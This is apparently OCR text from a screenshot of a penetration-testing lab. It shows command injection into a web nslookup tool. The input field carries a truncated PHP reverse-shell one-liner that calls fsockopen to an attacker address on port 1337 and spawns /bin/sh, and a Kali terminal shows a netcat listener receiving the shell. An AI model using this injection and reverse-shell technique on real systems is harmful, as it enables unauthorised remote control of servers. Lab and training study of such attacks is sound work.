 IP Finder
172.31.37.27:1013/networkutility/tools/nslookup/?target=localhost+%26%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
localhost && php -r '$sock=fsockopen("172.31.47.177",1337);$proc=proc_open("/bin/sh -i", array(0=>
Submit Button
Server: 127.0.0.53
Address: 127.0.0.53#53
Name: localhost
Address: 127.0.0.1
Name: localhost
Address: ::1
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
connect to [172.31.47.177] from ip-172-31-37-27.us-west-2.compute.internal [172.31.37.27] 38674
/bin/sh: 0: can't access tty; job control turned off
$